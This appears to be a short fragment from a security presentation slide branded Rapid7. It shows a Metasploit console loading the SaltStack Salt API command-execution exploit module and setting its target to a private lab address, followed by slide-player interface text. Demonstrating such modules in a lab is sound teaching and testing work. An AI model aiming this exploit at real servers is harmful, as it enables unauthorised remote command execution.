 msf6 exploit(linux/http/saltstack_salt_api_cmd_exec) > set RHOSTS 192.168.159.128
RHOSTS => 192.168.159.128
msf6 exploit(linux/http/saltstack_salt_api_cmd_exec) >
Slide 22
Q & A
Notes
Pointer
CC
Captions
Tips
EXIT
22
RAPID7